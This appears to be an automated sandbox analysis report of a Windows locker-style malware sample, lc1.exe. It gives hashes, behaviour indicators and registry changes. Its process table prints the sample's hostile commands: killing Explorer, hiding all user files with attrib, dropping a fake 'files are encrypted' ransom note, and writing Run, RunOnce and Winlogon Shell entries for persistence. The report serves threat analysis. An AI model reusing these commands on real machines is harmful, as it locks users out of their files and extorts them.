| File name: | lc1.exe |
| Full analysis: | https://app.any.run/tasks/a978f359-a455-403f-a088-f79a88bba694 |

| Verdict: | Malicious activity |
| Analysis date: | April 02, 2024, 17:48:04 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/x-dosexec |
| File info: | PE32 executable (GUI) Intel 80386 Mono/.Net assembly, for MS Windows |
| MD5: | C0F51BC87F317A2796EE8C0186F6FA57 |
| SHA1: | 107FA81FC1ABE63622DB8CB5EDA1180343B55FED |
| SHA256: | C434A51C425191D8C1478B593E2EF6D760930E57B4CCA47989C7A51EA05156B3 |
| SSDEEP: | 3072:0QgCoZo+0iIDD6u4rSjH/qbk6Bus8HmY:0QgCoZo+0iMkrSrqbF |

MALICIOUS
Drops the executable file immediately after the start
- lc1.exe (PID: 2120)
Changes the autorun value in the registry
- lc1.exe (PID: 2120)
Changes the login/logoff helper path in the registry
- lc1.exe (PID: 2120)
Actions looks like stealing of personal data
- attrib.exe (PID: 1888)
SUSPICIOUS
Starts CMD.EXE for commands execution
- lc1.exe (PID: 2120)
Likely accesses (executes) a file from the Public directory
- cmd.exe (PID: 2908)
Uses TASKKILL.EXE to kill process
- lc1.exe (PID: 2120)
Uses ATTRIB.EXE to modify file attributes
- cmd.exe (PID: 2420)
- cmd.exe (PID: 2792)
- cmd.exe (PID: 2908)
- cmd.exe (PID: 3180)
- cmd.exe (PID: 3488)
INFO
Checks supported languages
- lc1.exe (PID: 2120)
Create files in a temporary directory
- lc1.exe (PID: 2120)
Reads the machine GUID from the registry
- lc1.exe (PID: 2120)
Reads the computer name
- lc1.exe (PID: 2120)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Generic CIL Executable (.NET, Mono, etc.) (56.7) |
|---|---|---|
| .exe | | | Win64 Executable (generic) (21.3) |
| .scr | | | Windows screen saver (10.1) |
| .dll | | | Win32 Dynamic Link Library (generic) (5) |
| .exe | | | Win32 Executable (generic) (3.4) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2023:05:01 15:34:31+00:00 |
| ImageFileCharacteristics: | Executable, No line numbers, No symbols, Large address aware, 32-bit |
| PEType: | PE32 |
| LinkerVersion: | 80 |
| CodeSize: | 183808 |
| InitializedDataSize: | 2048 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x2ed6e |
| OSVersion: | 4 |
| ImageVersion: | - |
| SubsystemVersion: | 6 |
| Subsystem: | Windows GUI |
| FileVersionNumber: | 0.0.0.0 |
| ProductVersionNumber: | 0.0.0.0 |
| FileFlagsMask: | 0x003f |
| FileFlags: | (none) |
| FileOS: | Win32 |
| ObjectFileType: | Executable application |
| FileSubtype: | - |
| LanguageCode: | Neutral |
| CharacterSet: | Unicode |
| Comments: | - |
| CompanyName: | - |
| FileDescription: | - |
| FileVersion: | 0.0.0.0 |
| InternalName: | lc.exe |
| LegalCopyright: | - |
| LegalTrademarks: | - |
| OriginalFileName: | lc.exe |
| ProductName: | - |
| ProductVersion: | 0.0.0.0 |
| AssemblyVersion: | 0.0.0.0 |
Total processes
59
Monitored processes
17
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 696 | taskkill.exe /im Explorer.exe /f | C:\Windows\System32\taskkill.exe | — | lc1.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Terminates Processes Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1236 | attrib -h +s +r info-0v92.txt | C:\Windows\System32\attrib.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Attribute Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1888 | attrib +h +s +r +i /D /S * | C:\Windows\System32\attrib.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Attribute Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1992 | attrib +h +s +r +i /D /S * | C:\Windows\System32\attrib.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Attribute Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2072 | attrib +h +s +r +i /D /S * | C:\Windows\System32\attrib.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Attribute Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2120 | "C:\Users\admin\AppData\Local\Temp\lc1.exe" | C:\Users\admin\AppData\Local\Temp\lc1.exe | explorer.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Version: 0.0.0.0 Modules
| |||||||||||||||

| 2420 | cmd.exe /c cd "%userprofile%\desktop"&attrib +h +s +r +i /D /S * & echo [%RANDOM%] Ooops! Your files are encrypted by the UI-Load hacker group! Telegram for contact: @JumperYT 1>info-0v92.txt & attrib -h +s +r info-0v92.txt | C:\Windows\System32\cmd.exe | — | lc1.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2432 | attrib -h +s +r info-0v92.txt | C:\Windows\System32\attrib.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Attribute Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2592 | attrib -h +s +r info-0v92.txt | C:\Windows\System32\attrib.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Attribute Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2792 | cmd.exe /c cd "%userprofile%"&attrib +h +s +r +i /D /S * & echo [%RANDOM%] Ooops! Your files are encrypted by the UI-Load hacker group! Telegram for contact: @JumperYT 1>info-0v92.txt & attrib -h +s +r info-0v92.txt | C:\Windows\System32\cmd.exe | — | lc1.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
1 050
Read events
1 032
Write events
18
Delete events
0
Modification events
| (PID) Process: | (2120) lc1.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run |
| Operation: | write | Name: | WindowsInstaller |
Value: "C:\Users\admin\AppData\Local\Temp\lc1.exe" -startup | |||
| (PID) Process: | (2120) lc1.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run |
| Operation: | write | Name: | MSEdgeUpdateX |
Value: "C:\Users\admin\AppData\Local\Temp\lc1.exe" | |||
| (PID) Process: | (2120) lc1.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunOnce |
| Operation: | write | Name: | System3264Wow |
Value: "C:\Users\admin\AppData\Local\Temp\lc1.exe" --init | |||
| (PID) Process: | (2120) lc1.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunOnce |
| Operation: | write | Name: | OneDrive10293 |
Value: "C:\Users\admin\AppData\Local\Temp\lc1.exe" /setup | |||
| (PID) Process: | (2120) lc1.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunOnce |
| Operation: | write | Name: | WINDOWS |
Value: "C:\Users\admin\AppData\Local\Temp\lc1.exe" --wininit | |||
| (PID) Process: | (2120) lc1.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Winlogon |
| Operation: | write | Name: | Shell |
Value: "C:\Users\admin\AppData\Local\Temp\lc1.exe" | |||
| (PID) Process: | (2120) lc1.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU |
| Operation: | write | Name: | a |
Value: СОСИ ХУЙ ШЛЮХА!!\1 | |||
| (PID) Process: | (2120) lc1.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU |
| Operation: | write | Name: | b |
Value: HAHAHAHAHAHAHA\1 | |||
| (PID) Process: | (2120) lc1.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU |
| Operation: | write | Name: | c |
Value: winlocker.ru\1 | |||
| (PID) Process: | (2120) lc1.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU |
| Operation: | write | Name: | MRUList |
Value: abc | |||
Executable files
2
Suspicious files
0
Text files
1
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2120 | lc1.exe | C:\Users\admin\AppData\Local\Temp\$unlocker_id.ux-cryptobytes | text | |
MD5:— | SHA256:— | |||
| 3180 | cmd.exe | C:\Users\admin\Documents\info-0v92.txt | — | |
MD5:— | SHA256:— | |||
| 3488 | cmd.exe | C:\Users\admin\Downloads\info-0v92.txt | — | |
MD5:— | SHA256:— | |||
| 2420 | cmd.exe | C:\Users\admin\Desktop\info-0v92.txt | text | |
MD5:— | SHA256:— | |||
| 2792 | cmd.exe | C:\Users\admin\info-0v92.txt | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
2
DNS requests
0
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | unknown |
4 | System | 192.168.100.255:137 | — | — | — | unknown |